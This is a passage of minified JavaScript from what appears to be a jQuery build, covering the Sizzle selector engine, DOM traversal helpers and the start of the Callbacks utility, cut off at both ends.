-1},dG="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",dF="[\\x20\\t\\r\\n\\f]",dE="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",dD="\\["+dF+"*("+dE+")(?:"+dF+"*([*^$|!~]?=)"+dF+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+dE+"))|)"+dF+"*\\]",dC=":("+dE+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+dD+")*)|.*)\\)|)",dB=new RegExp(dF+"+","g"),dz=new RegExp("^"+dF+"+|((?:^|[^\\\\])(?:\\\\.)*)"+dF+"+$","g"),dy=new RegExp("^"+dF+"*,"+dF+"*"),dx=new RegExp("^"+dF+"*([>+~]|"+dF+")"+dF+"*"),dw=new RegExp("="+dF+"*([^\\]'\"]*?)"+dF+"*\\]","g"),dv=new RegExp(dC),du=new RegExp("^"+dE+"$"),dt={ID:new RegExp("^#("+dE+")"),CLASS:new RegExp("^\\.("+dE+")"),TAG:new RegExp("^("+dE+"|[*])"),ATTR:new RegExp("^"+dD),PSEUDO:new RegExp("^"+dC),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+dF+"*(even|odd|(([+-]|)(\\d*)n|)"+dF+"*(?:([+-]|)"+dF+"*(\\d+)|))"+dF+"*\\)|)","i"),bool:new RegExp("^(?:"+dG+")$","i"),needsContext:new RegExp("^"+dF+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+dF+"*((?:-\\d)?\\d*)"+dF+"*\\)|)(?=[^-]|$)","i")},ds=/^(?:input|select|textarea|button)$/i,dr=/^h\d$/i,dq=/^[^{]+\{\s*\[native \w/,dp=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,dX=/[+~]/,dn=new RegExp("\\\\([\\da-f]{1,6}"+dF+"?|("+dF+")|.)","ig"),dU=function(f,e,h){var g="0x"+e-65536;return g!==g||h?e:g<0?String.fromCharCode(g+65536):String.fromCharCode(g>>10|55296,1023&g|56320)},dA=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,c5=function(d,c){return c?"\0"===d?"\ufffd":d.slice(0,-1)+"\\"+d.charCodeAt(d.length-1).toString(16)+" ":"\\"+d},cO=function(){c6()},bb=dS(function(b){return b.disabled===!0&&("form" in b||"label" in b)},{dir:"parentNode",next:"legend"});try{dK.apply(dO=dJ.call(cW.childNodes),cW.childNodes),dO[cW.childNodes.length].nodeType}catch(d0){dK={apply:dO.length?function(d,c){dL.apply(d,dJ.call(c))}:function(f,e){var h=f.length,g=0;while(f[h++]=e[g++]){}f.length=h-1}}}function dV(z,v,u,t){var q,p,n,m,i,g,c,B=v&&v.ownerDocument,A=v?v.nodeType:9;if(u=u||[],"string"!=typeof z||!z||1!==A&&9!==A&&11!==A){return u}if(!t&&((v?v.ownerDocument||v:cW)!==c4&&c6(v),v=v||c4,c2)){if(11!==A&&(i=dp.exec(z))){if(q=i[1]){if(9===A){if(!(n=v.getElementById(q))){return u}if(n.id===q){return u.push(n),u}}else{if(B&&(n=B.getElementById(q))&&cY(v,n)&&n.id===q){return u.push(n),u}}}else{if(i[2]){return dK.apply(u,v.getElementsByTagName(z)),u}if((q=i[3])&&dj.getElementsByClassName&&v.getElementsByClassName){return dK.apply(u,v.getElementsByClassName(q)),u}}}if(dj.qsa&&!dR[z+" "]&&(!c1||!c1.test(z))){if(1!==A){B=v,c=z}else{if("object"!==v.nodeName.toLowerCase()){(m=v.getAttribute("id"))?m=m.replace(dA,c5):v.setAttribute("id",m=cX),g=de(z),p=g.length;while(p--){g[p]="#"+m+" "+dY(g[p])}c=g.join(","),B=dX.test(z)&&cM(v.parentNode)||v}}if(c){try{return dK.apply(u,B.querySelectorAll(c)),u}catch(y){}finally{m===cX&&v.removeAttribute("id")}}}}return db(z.replace(dz,"$1"),v,u,t)}function dH(){var d=[];function c(b,a){return d.push(b+" ")>dh.cacheLength&&delete c[d.shift()],c[b+" "]=a}return c}function dc(b){return b[cX]=!0,b}function cP(e){var d=c4.createElement("fieldset");try{return !!e(d)}catch(f){return !1}finally{d.parentNode&&d.parentNode.removeChild(d),d=null}}function cb(f,d){var h=f.split("|"),g=h.length;while(g--){dh.attrHandle[h[g]]=d}}function d1(f,e){var h=e&&f,g=h&&1===f.nodeType&&1===e.nodeType&&f.sourceIndex-e.sourceIndex;if(g){return g}if(h){while(h=h.nextSibling){if(h===e){return -1}}}return f?1:-1}function dW(b){return function(a){var d=a.nodeName.toLowerCase();return"input"===d&&a.type===b}}function dN(b){return function(a){var d=a.nodeName.toLowerCase();return("input"===d||"button"===d)&&a.type===b}}function di(b){return function(a){return"form" in a?a.parentNode&&a.disabled===!1?"label" in a?"label" in a.parentNode?a.parentNode.disabled===b:a.disabled===b:a.isDisabled===b||a.isDisabled!==!b&&bb(a)===b:a.disabled===b:"label" in a&&a.disabled===b}}function cQ(b){return dc(function(a){return a=+a,dc(function(l,k){var j,i=b([],l.length,a),h=i.length;while(h--){l[j=i[h]]&&(l[j]=!(k[j]=l[j]))}})})}function cM(b){return b&&"undefined"!=typeof b.getElementsByTagName&&b}dj=dV.support={},df=dV.isXML=function(d){var c=d&&(d.ownerDocument||d).documentElement;return !!c&&"HTML"!==c.nodeName},c6=dV.setDocument=function(d){var c,h,f=d?d.ownerDocument||d:cW;return f!==c4&&9===f.nodeType&&f.documentElement?(c4=f,c3=c4.documentElement,c2=!df(c4),cW!==c4&&(h=c4.defaultView)&&h.top!==h&&(h.addEventListener?h.addEventListener("unload",cO,!1):h.attachEvent&&h.attachEvent("onunload",cO)),dj.attributes=cP(function(b){return b.className="i",!b.getAttribute("className")}),dj.getElementsByTagName=cP(function(b){return b.appendChild(c4.createComment("")),!b.getElementsByTagName("*").length}),dj.getElementsByClassName=dq.test(c4.getElementsByClassName),dj.getById=cP(function(b){return c3.appendChild(b).id=cX,!c4.getElementsByName||!c4.getElementsByName(cX).length}),dj.getById?(dh.filter.ID=function(g){var e=g.replace(dn,dU);return function(b){return b.getAttribute("id")===e}},dh.find.ID=function(g,e){if("undefined"!=typeof e.getElementById&&c2){var i=e.getElementById(g);return i?[i]:[]}}):(dh.filter.ID=function(g){var e=g.replace(dn,dU);return function(b){var i="undefined"!=typeof b.getAttributeNode&&b.getAttributeNode("id");return i&&i.value===e}},dh.find.ID=function(i,g){if("undefined"!=typeof g.getElementById&&c2){var m,l,k,j=g.getElementById(i);if(j){if(m=j.getAttributeNode("id"),m&&m.value===i){return[j]}k=g.getElementsByName(i),l=0;while(j=k[l++]){if(m=j.getAttributeNode("id"),m&&m.value===i){return[j]}}}return[]}}),dh.find.TAG=dj.getElementsByTagName?function(g,e){return"undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(g):dj.qsa?e.querySelectorAll(g):void 0}:function(i,g){var m,l=[],k=0,j=g.getElementsByTagName(i);if("*"===i){while(m=j[k++]){1===m.nodeType&&l.push(m)}return l}return j},dh.find.CLASS=dj.getElementsByClassName&&function(g,e){if("undefined"!=typeof e.getElementsByClassName&&c2){return e.getElementsByClassName(g)}},c0=[],c1=[],(dj.qsa=dq.test(c4.querySelectorAll))&&(cP(function(b){c3.appendChild(b).innerHTML="<a id='"+cX+"'></a><select id='"+cX+"-\r\\' msallowcapture=''><option selected=''></option></select>",b.querySelectorAll("[msallowcapture^='']").length&&c1.push("[*^$]="+dF+"*(?:''|\"\")"),b.querySelectorAll("[selected]").length||c1.push("\\["+dF+"*(?:value|"+dG+")"),b.querySelectorAll("[id~="+cX+"-]").length||c1.push("~="),b.querySelectorAll(":checked").length||c1.push(":checked"),b.querySelectorAll("a#"+cX+"+*").length||c1.push(".#.+[+~]")}),cP(function(g){g.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=c4.createElement("input");e.setAttribute("type","hidden"),g.appendChild(e).setAttribute("name","D"),g.querySelectorAll("[name=d]").length&&c1.push("name"+dF+"*[*^$|!~]?="),2!==g.querySelectorAll(":enabled").length&&c1.push(":enabled",":disabled"),c3.appendChild(g).disabled=!0,2!==g.querySelectorAll(":disabled").length&&c1.push(":enabled",":disabled"),g.querySelectorAll("*,:x"),c1.push(",.*:")})),(dj.matchesSelector=dq.test(cZ=c3.matches||c3.webkitMatchesSelector||c3.mozMatchesSelector||c3.oMatchesSelector||c3.msMatchesSelector))&&cP(function(b){dj.disconnectedMatch=cZ.call(b,"*"),cZ.call(b,"[s!='']:x"),c0.push("!=",dC)}),c1=c1.length&&new RegExp(c1.join("|")),c0=c0.length&&new RegExp(c0.join("|")),c=dq.test(c3.compareDocumentPosition),cY=c||dq.test(c3.contains)?function(g,e){var j=9===g.nodeType?g.documentElement:g,i=e&&e.parentNode;return g===i||!(!i||1!==i.nodeType||!(j.contains?j.contains(i):g.compareDocumentPosition&&16&g.compareDocumentPosition(i)))}:function(g,e){if(e){while(e=e.parentNode){if(e===g){return !0}}}return !1},dQ=c?function(g,e){if(g===e){return c7=!0,0}var i=!g.compareDocumentPosition-!e.compareDocumentPosition;return i?i:(i=(g.ownerDocument||g)===(e.ownerDocument||e)?g.compareDocumentPosition(e):1,1&i||!dj.sortDetached&&e.compareDocumentPosition(g)===i?g===c4||g.ownerDocument===cW&&cY(cW,g)?-1:e===c4||e.ownerDocument===cW&&cY(cW,e)?1:c8?dI(c8,g)-dI(c8,e):0:4&i?-1:1)}:function(j,i){if(j===i){return c7=!0,0}var p,o=0,n=j.parentNode,m=i.parentNode,l=[j],k=[i];if(!n||!m){return j===c4?-1:i===c4?1:n?-1:m?1:c8?dI(c8,j)-dI(c8,i):0}if(n===m){return d1(j,i)}p=j;while(p=p.parentNode){l.unshift(p)}p=i;while(p=p.parentNode){k.unshift(p)}while(l[o]===k[o]){o++}return o?d1(l[o],k[o]):l[o]===cW?-1:k[o]===cW?1:0},c4):c4},dV.matches=function(d,c){return dV(d,null,null,c)},dV.matchesSelector=function(f,c){if((f.ownerDocument||f)!==c4&&c6(f),c=c.replace(dw,"='$1']"),dj.matchesSelector&&c2&&!dR[c+" "]&&(!c0||!c0.test(c))&&(!c1||!c1.test(c))){try{var h=cZ.call(f,c);if(h||dj.disconnectedMatch||f.document&&11!==f.document.nodeType){return h}}catch(g){}}return dV(c,c4,null,[f]).length>0},dV.contains=function(d,c){return(d.ownerDocument||d)!==c4&&c6(d),cY(d,c)},dV.attr=function(d,c){(d.ownerDocument||d)!==c4&&c6(d);var h=dh.attrHandle[c.toLowerCase()],g=h&&dP.call(dh.attrHandle,c.toLowerCase())?h(d,c,!c2):void 0;return void 0!==g?g:dj.attributes||!c2?d.getAttribute(c):(g=d.getAttributeNode(c))&&g.specified?g.value:null},dV.escape=function(b){return(b+"").replace(dA,c5)},dV.error=function(b){throw new Error("Syntax error, unrecognized expression: "+b)},dV.uniqueSort=function(g){var c,j=[],i=0,h=0;if(c7=!dj.detectDuplicates,c8=!dj.sortStable&&g.slice(0),g.sort(dQ),c7){while(c=g[h++]){c===g[h]&&(i=j.push(h))}while(i--){g.splice(j[i],1)}}return c8=null,g},dg=dV.getText=function(g){var e,j="",i=0,h=g.nodeType;if(h){if(1===h||9===h||11===h){if("string"==typeof g.textContent){return g.textContent}for(g=g.firstChild;g;g=g.nextSibling){j+=dg(g)}}else{if(3===h||4===h){return g.nodeValue}}}else{while(e=g[i++]){j+=dg(e)}}return j},dh=dV.selectors={cacheLength:50,createPseudo:dc,match:dt,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(b){return b[1]=b[1].replace(dn,dU),b[3]=(b[3]||b[4]||b[5]||"").replace(dn,dU),"~="===b[2]&&(b[3]=" "+b[3]+" "),b.slice(0,4)},CHILD:function(b){return b[1]=b[1].toLowerCase(),"nth"===b[1].slice(0,3)?(b[3]||dV.error(b[0]),b[4]=+(b[4]?b[5]+(b[6]||1):2*("even"===b[3]||"odd"===b[3])),b[5]=+(b[7]+b[8]||"odd"===b[3])):b[3]&&dV.error(b[0]),b},PSEUDO:function(e){var d,f=!e[6]&&e[2];return dt.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":f&&dv.test(f)&&(d=de(f,!0))&&(d=f.indexOf(")",f.length-d)-f.length)&&(e[0]=e[0].slice(0,d),e[2]=f.slice(0,d)),e.slice(0,3))}},filter:{TAG:function(d){var c=d.replace(dn,dU).toLowerCase();return"*"===d?function(){return !0}:function(b){return b.nodeName&&b.nodeName.toLowerCase()===c}},CLASS:function(d){var c=cT[d+" "];return c||(c=new RegExp("(^|"+dF+")"+d+"("+dF+"|$)"))&&cT(d,function(b){return c.test("string"==typeof b.className&&b.className||"undefined"!=typeof b.getAttribute&&b.getAttribute("class")||"")})},ATTR:function(e,d,f){return function(b){var a=dV.attr(b,e);return null==a?"!="===d:!d||(a+="","="===d?a===f:"!="===d?a!==f:"^="===d?f&&0===a.indexOf(f):"*="===d?f&&a.indexOf(f)>-1:"$="===d?f&&a.slice(-f.length)===f:"~="===d?(" "+a.replace(dB," ")+" ").indexOf(f)>-1:"|="===d&&(a===f||a.slice(0,f.length+1)===f+"-"))}},CHILD:function(j,i,p,o,n){var m="nth"!==j.slice(0,3),l="last"!==j.slice(-4),k="of-type"===i;return 1===o&&0===n?function(b){return !!b.parentNode}:function(z,y,x){var w,v,u,h,g,f,e=m!==l?"nextSibling":"previousSibling",d=z.parentNode,a=k&&z.nodeName.toLowerCase(),B=!x&&!k,A=!1;if(d){if(m){while(e){h=z;while(h=h[e]){if(k?h.nodeName.toLowerCase()===a:1===h.nodeType){return !1}}f=e="only"===j&&!f&&"nextSibling"}return !0}if(f=[l?d.firstChild:d.lastChild],l&&B){h=d,u=h[cX]||(h[cX]={}),v=u[h.uniqueID]||(u[h.uniqueID]={}),w=v[j]||[],g=w[0]===cV&&w[1],A=g&&w[2],h=g&&d.childNodes[g];while(h=++g&&h&&h[e]||(A=g=0)||f.pop()){if(1===h.nodeType&&++A&&h===z){v[j]=[cV,g,A];break}}}else{if(B&&(h=z,u=h[cX]||(h[cX]={}),v=u[h.uniqueID]||(u[h.uniqueID]={}),w=v[j]||[],g=w[0]===cV&&w[1],A=g),A===!1){while(h=++g&&h&&h[e]||(A=g=0)||f.pop()){if((k?h.nodeName.toLowerCase()===a:1===h.nodeType)&&++A&&(B&&(u=h[cX]||(h[cX]={}),v=u[h.uniqueID]||(u[h.uniqueID]={}),v[j]=[cV,A]),h===z)){break}}}}return A-=n,A===o||A%o===0&&A/o>=0}}},PSEUDO:function(f,d){var h,g=dh.pseudos[f]||dh.setFilters[f.toLowerCase()]||dV.error("unsupported pseudo: "+f);return g[cX]?g(d):g.length>1?(h=[f,f,"",d],dh.setFilters.hasOwnProperty(f.toLowerCase())?dc(function(b,k){var j,i=g(b,d),e=i.length;while(e--){j=dI(b,i[e]),b[j]=!(k[j]=i[e])}}):function(b){return g(b,0,h)}):g}},pseudos:{not:dc(function(f){var e=[],h=[],g=dd(f.replace(dz,"$1"));return g[cX]?dc(function(i,d,n,m){var l,k=g(i,null,m,[]),j=i.length;while(j--){(l=k[j])&&(i[j]=!(d[j]=l))}}):function(b,d,c){return e[0]=b,g(e,null,c,h),e[0]=null,!h.pop()}}),has:dc(function(b){return function(a){return dV(b,a).length>0}}),contains:dc(function(b){return b=b.replace(dn,dU),function(a){return(a.textContent||a.innerText||dg(a)).indexOf(b)>-1}}),lang:dc(function(b){return du.test(b||"")||dV.error("unsupported lang: "+b),b=b.replace(dn,dU).toLowerCase(),function(a){var d;do{if(d=c2?a.lang:a.getAttribute("xml:lang")||a.getAttribute("lang")){return d=d.toLowerCase(),d===b||0===d.indexOf(b+"-")}}while((a=a.parentNode)&&1===a.nodeType);return !1}}),target:function(a){var d=dl.location&&dl.location.hash;return d&&d.slice(1)===a.id},root:function(b){return b===c3},focus:function(b){return b===c4.activeElement&&(!c4.hasFocus||c4.hasFocus())&&!!(b.type||b.href||~b.tabIndex)},enabled:di(!1),disabled:di(!0),checked:function(d){var c=d.nodeName.toLowerCase();return"input"===c&&!!d.checked||"option"===c&&!!d.selected},selected:function(b){return b.parentNode&&b.parentNode.selectedIndex,b.selected===!0},empty:function(b){for(b=b.firstChild;b;b=b.nextSibling){if(b.nodeType<6){return !1}}return !0},parent:function(b){return !dh.pseudos.empty(b)},header:function(b){return dr.test(b.nodeName)},input:function(b){return ds.test(b.nodeName)},button:function(d){var c=d.nodeName.toLowerCase();return"input"===c&&"button"===d.type||"button"===c},text:function(d){var c;return"input"===d.nodeName.toLowerCase()&&"text"===d.type&&(null==(c=d.getAttribute("type"))||"text"===c.toLowerCase())},first:cQ(function(){return[0]}),last:cQ(function(d,c){return[c-1]}),eq:cQ(function(e,d,f){return[f<0?f+d:f]}),even:cQ(function(e,d){for(var f=0;f<d;f+=2){e.push(f)}return e}),odd:cQ(function(e,d){for(var f=1;f<d;f+=2){e.push(f)}return e}),lt:cQ(function(f,e,h){for(var g=h<0?h+e:h;--g>=0;){f.push(g)}return f}),gt:cQ(function(f,e,h){for(var g=h<0?h+e:h;++g<e;){f.push(g)}return f})}},dh.pseudos.nth=dh.pseudos.eq;for(dk in {radio:!0,checkbox:!0,file:!0,password:!0,image:!0}){dh.pseudos[dk]=dW(dk)}for(dk in {submit:!0,reset:!0}){dh.pseudos[dk]=dN(dk)}function d2(){}d2.prototype=dh.filters=dh.pseudos,dh.setFilters=new d2,de=dV.tokenize=function(t,s){var r,q,p,o,n,m,l,d=cS[t+" "];if(d){return s?0:d.slice(0)}n=t,m=[],l=dh.preFilter;while(n){r&&!(q=dy.exec(n))||(q&&(n=n.slice(q[0].length)||n),m.push(p=[])),r=!1,(q=dx.exec(n))&&(r=q.shift(),p.push({value:r,type:q[0].replace(dz," ")}),n=n.slice(r.length));for(o in dh.filter){!(q=dt[o].exec(n))||l[o]&&!(q=l[o](q))||(r=q.shift(),p.push({value:r,type:o,matches:q}),n=n.slice(r.length))}if(!r){break}}return s?n.length:n?dV.error(t):cS(t,m).slice(0)};function dY(f){for(var e=0,h=f.length,g="";e<h;e++){g+=f[e].value}return g}function dS(j,i,p){var o=i.dir,n=i.next,m=n||o,l=p&&"parentNode"===m,k=cU++;return i.first?function(a,f,d){while(a=a[o]){if(1===a.nodeType||l){return j(a,f,d)}}return !1}:function(d,q,h){var g,f,e,a=[cV,k];if(h){while(d=d[o]){if((1===d.nodeType||l)&&j(d,q,h)){return !0}}}else{while(d=d[o]){if(1===d.nodeType||l){if(e=d[cX]||(d[cX]={}),f=e[d.uniqueID]||(e[d.uniqueID]={}),n&&n===d.nodeName.toLowerCase()){d=d[o]||d}else{if((g=f[m])&&g[0]===cV&&g[1]===k){return a[2]=g[2]}if(f[m]=a,a[2]=j(d,q,h)){return !0}}}}}return !1}}function dm(b){return b.length>1?function(a,h,g){var f=b.length;while(f--){if(!b[f](a,h,g)){return !1}}return !0}:b[0]}function cR(g,f,j){for(var i=0,h=f.length;i<h;i++){dV(g,f[i],j)}return j}function cN(t,s,r,q,p){for(var o,n=[],m=0,l=t.length,k=null!=s;m<l;m++){(o=t[m])&&(r&&!r(o,q,p)||(n.push(o),k&&s.push(m)))}return n}function ab(h,g,l,k,j,i){return k&&!k[cX]&&(k=ab(k)),j&&!j[cX]&&(j=ab(j,i)),dc(function(z,y,x,w){var v,u,t,s=[],e=[],d=y.length,c=z||cR(g||"*",x.nodeType?[x]:x,[]),b=!h||!z&&g?c:cN(c,s,h,x,w),a=l?j||(z?h:d||k)?[]:y:b;if(l&&l(b,a,x,w),k){v=cN(a,e),k(v,[],x,w),u=v.length;while(u--){(t=v[u])&&(a[e[u]]=!(b[e[u]]=t))}}if(z){if(j||h){if(j){v=[],u=a.length;while(u--){(t=a[u])&&v.push(b[u]=t)}j(null,a=[],v,w)}u=a.length;while(u--){(t=a[u])&&(v=j?dI(z,t):s[u])>-1&&(z[v]=!(y[v]=t))}}}else{a=cN(a===y?a.splice(d,a.length):a),j?j(null,y,a,w):dK.apply(y,a)}})}function dZ(v){for(var u,t,s,r=v.length,q=dh.relative[v[0].type],p=q||dh.relative[" "],o=q?1:0,n=dS(function(b){return b===u},p,!0),j=dS(function(b){return dI(u,b)>-1},p,!0),d=[function(b,h,g){var f=!q&&(g||h!==c9)||((u=h).nodeType?n(b,h,g):j(b,h,g));return u=null,f}];o<r;o++){if(t=dh.relative[v[o].type]){d=[dS(dm(d),t)]}else{if(t=dh.filter[v[o].type].apply(null,v[o].matches),t[cX]){for(s=++o;s<r;s++){if(dh.relative[v[s].type]){break}}return ab(o>1&&dm(d),o>1&&dY(v.slice(0,o-1).concat({value:" "===v[o-2].type?"*":""})).replace(dz,"$1"),t,o<s&&dZ(v.slice(o,s)),s<r&&dZ(v=v.slice(s)),s<r&&dY(v))}d.push(t)}}return dm(d)}function dT(g,d){var j=d.length>0,i=g.length>0,h=function(A,w,p,n,m){var e,c,b,a=0,H="0",G=A&&[],F=[],E=c9,D=A||i&&dh.find.TAG("*",m),C=cV+=null==E?1:Math.random()||0.1,B=D.length;for(m&&(c9=w===c4||w||m);H!==B&&null!=(e=D[H]);H++){if(i&&e){c=0,w||e.ownerDocument===c4||(c6(e),p=!c2);while(b=g[c++]){if(b(e,w||c4,p)){n.push(e);break}}m&&(cV=C)}j&&((e=!b&&e)&&a--,A&&G.push(e))}if(a+=H,j&&H!==a){c=0;while(b=d[c++]){b(G,F,w,p)}if(A){if(a>0){while(H--){G[H]||F[H]||(F[H]=dM.call(n))}}F=cN(F)}dK.apply(n,F),m&&!A&&F.length>0&&a+d.length>1&&dV.uniqueSort(n)}return m&&(cV=C,c9=E),G};return j?dc(h):h}return dd=dV.compile=function(h,g){var l,k=[],j=[],i=dR[h+" "];if(!i){g||(g=de(h)),l=g.length;while(l--){i=dZ(g[l]),i[cX]?k.push(i):j.push(i)}i=dR(h,dT(j,k)),i.selector=h}return i},db=dV.select=function(v,u,t,s){var r,q,p,o,h,g="function"==typeof v&&v,d=!s&&de(v=g.selector||v);if(t=t||[],1===d.length){if(q=d[0]=d[0].slice(0),q.length>2&&"ID"===(p=q[0]).type&&9===u.nodeType&&c2&&dh.relative[q[1].type]){if(u=(dh.find.ID(p.matches[0].replace(dn,dU),u)||[])[0],!u){return t}g&&(u=u.parentNode),v=v.slice(q.shift().value.length)}r=dt.needsContext.test(v)?0:q.length;while(r--){if(p=q[r],dh.relative[o=p.type]){break}if((h=dh.find[o])&&(s=h(p.matches[0].replace(dn,dU),dX.test(q[0].type)&&cM(u.parentNode)||u))){if(q.splice(r,1),v=s.length&&dY(q),!v){return dK.apply(t,s),t}break}}}return(g||dd(v,d))(s,u,!c2,t,!u||dX.test(v)&&cM(u.parentNode)||u),t},dj.sortStable=cX.split("").sort(dQ).join("")===cX,dj.detectDuplicates=!!c7,c6(),dj.sortDetached=cP(function(b){return 1&b.compareDocumentPosition(c4.createElement("fieldset"))}),cP(function(b){return b.innerHTML="<a href='#'></a>","#"===b.firstChild.getAttribute("href")})||cb("type|href|height|width",function(e,d,f){if(!f){return e.getAttribute(d,"type"===d.toLowerCase()?1:2)}}),dj.attributes&&cP(function(b){return b.innerHTML="<input/>",b.firstChild.setAttribute("value",""),""===b.firstChild.getAttribute("value")})||cb("value",function(e,d,f){if(!f&&"input"===e.nodeName.toLowerCase()){return e.defaultValue}}),cP(function(b){return null==b.getAttribute("disabled")})||cb(dG,function(f,e,h){var g;if(!h){return f[e]===!0?e.toLowerCase():(g=f.getAttributeNode(e))&&g.specified?g.value:null}}),dV}(bP);bv.find=bp,bv.expr=bp.selectors,bv.expr[":"]=bv.expr.pseudos,bv.uniqueSort=bv.unique=bp.uniqueSort,bv.text=bp.getText,bv.isXMLDoc=bp.isXML,bv.contains=bp.contains,bv.escapeSelector=bp.escape;var bo=function(g,f,j){var i=[],h=void 0!==j;while((g=g[f])&&9!==g.nodeType){if(1===g.nodeType){if(h&&bv(g).is(j)){break}i.push(g)}}return i},bm=function(e,d){for(var f=[];e;e=e.nextSibling){1===e.nodeType&&e!==d&&f.push(e)}return f},cp=bv.expr.match.needsContext,co=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,cn=/^.[^:#\[\.,]*$/;function cm(e,d,f){return bv.isFunction(d)?bv.grep(e,function(b,c){return !!d.call(b,c,b)!==f}):d.nodeType?bv.grep(e,function(b){return b===d!==f}):"string"!=typeof d?bv.grep(e,function(b){return bF.call(d,b)>-1!==f}):cn.test(d)?bv.filter(d,e,f):(d=bv.filter(d,e),bv.grep(e,function(b){return bF.call(d,b)>-1!==f&&1===b.nodeType}))}bv.filter=function(f,e,h){var g=e[0];return h&&(f=":not("+f+")"),1===e.length&&1===g.nodeType?bv.find.matchesSelector(g,f)?[g]:[]:bv.find.matches(f,bv.grep(e,function(b){return 1===b.nodeType}))},bv.fn.extend({find:function(g){var f,j,i=this.length,h=this;if("string"!=typeof g){return this.pushStack(bv(g).filter(function(){for(f=0;f<i;f++){if(bv.contains(h[f],this)){return !0}}}))}for(j=this.pushStack([]),f=0;f<i;f++){bv.find(g,h[f],j)}return i>1?bv.uniqueSort(j):j},filter:function(b){return this.pushStack(cm(this,b||[],!1))},not:function(b){return this.pushStack(cm(this,b||[],!0))},is:function(b){return !!cm(this,"string"==typeof b&&cp.test(b)?bv(b):b||[],!1).length}});var cl,ck=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,ci=bv.fn.init=function(g,d,j){var i,h;if(!g){return this}if(j=j||cl,"string"==typeof g){if(i="<"===g[0]&&">"===g[g.length-1]&&g.length>=3?[null,g,null]:ck.exec(g),!i||!i[1]&&d){return !d||d.jquery?(d||j).find(g):this.constructor(d).find(g)}if(i[1]){if(d=d instanceof bv?d[0]:d,bv.merge(this,bv.parseHTML(i[1],d&&d.nodeType?d.ownerDocument||d:bM,!0)),co.test(i[1])&&bv.isPlainObject(d)){for(i in d){bv.isFunction(this[i])?this[i](d[i]):this.attr(i,d[i])}}return this}return h=bM.getElementById(i[2]),h&&(this[0]=h,this.length=1),this}return g.nodeType?(this[0]=g,this.length=1,this):bv.isFunction(g)?void 0!==j.ready?j.ready(g):g(bv):bv.makeArray(g,this)};ci.prototype=bv.fn,cl=bv(bM);var cg=/^(?:parents|prev(?:Until|All))/,cf={children:!0,contents:!0,next:!0,prev:!0};bv.fn.extend({has:function(e){var d=bv(e,this),f=d.length;return this.filter(function(){for(var b=0;b<f;b++){if(bv.contains(this,d[b])){return !0}}})},closest:function(i,h){var n,m=0,l=this.length,k=[],j="string"!=typeof i&&bv(i);if(!cp.test(i)){for(;m<l;m++){for(n=this[m];n&&n!==h;n=n.parentNode){if(n.nodeType<11&&(j?j.index(n)>-1:1===n.nodeType&&bv.find.matchesSelector(n,i))){k.push(n);break}}}}return this.pushStack(k.length>1?bv.uniqueSort(k):k)},index:function(b){return b?"string"==typeof b?bF.call(bv(b),this[0]):bF.call(this,b.jquery?b[0]:b):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(d,c){return this.pushStack(bv.uniqueSort(bv.merge(this.get(),bv(d,c))))},addBack:function(b){return this.add(null==b?this.prevObject:this.prevObject.filter(b))}});function ce(d,c){while((d=d[c])&&1!==d.nodeType){}return d}bv.each({parent:function(d){var c=d.parentNode;return c&&11!==c.nodeType?c:null},parents:function(b){return bo(b,"parentNode")},parentsUntil:function(e,d,f){return bo(e,"parentNode",f)},next:function(b){return ce(b,"nextSibling")},prev:function(b){return ce(b,"previousSibling")},nextAll:function(b){return bo(b,"nextSibling")},prevAll:function(b){return bo(b,"previousSibling")},nextUntil:function(e,d,f){return bo(e,"nextSibling",f)},prevUntil:function(e,d,f){return bo(e,"previousSibling",f)},siblings:function(b){return bm((b.parentNode||{}).firstChild,b)},children:function(b){return bm(b.firstChild)},contents:function(b){return b.contentDocument||bv.merge([],b.childNodes)}},function(d,c){bv.fn[d]=function(f,b){var a=bv.map(this,c,f);return"Until"!==d.slice(-5)&&(b=f),b&&"string"==typeof b&&(a=bv.filter(b,a)),this.length>1&&(cf[d]||bv.uniqueSort(a),cg.test(d)&&a.reverse()),this.pushStack(a)}});var cd=/[^\x20\t\r\n\f]+/g;function cc(d){var c={};return bv.each(d.match(cd)||[],function(b,e){c[e]=!0}),c}bv.Callbacks=function(t){t="string"==typeof t?cc(t):bv.extend({},t);var s,r,q,p,o=[],n=[],m=-1,l=function(){for(p=t.once,q=s=!0;n.length;m=-1){r=n.shift();while(++m<o.length){o[m].apply(r[0],r[1])===!1&&t.stopOnFalse&&(m=o.length,r=!1)}}t.memory||(r=!1),s=!1,p&&(o=r?[]:"")},k={add:function(){return o&&(r&&!s&&(m=o.length-1,n.push(r)),function a(c){bv.each(c,function(d,e){bv.isFunction(e)?t.unique&&k.has(e)||o.push(e):e&&e.length&&"string"!==bv.type(e)&&a(e)})}(arguments),r&&!s&&l()),this},remove:function(){return bv.each(arguments,function(e,d){var f;while((f=bv.inArray(d,o,f))>-1){o.splice(f,1),f<=m&&m--}}),this},has:function(b){return b?bv.inArray(b,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return p=n=[],o=r="",this},disabled:function(){return !o},lock:function(){return p=n=[],r||s||(o=r=""),this},locked:function(){return !!p},fireWith:function(b,d){return p||(d=d||[],d=[b,d.slice?d.slice():d],n.push(d),s||l()),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return !!q}};return k};function b9(b){return b}function b8(b){throw 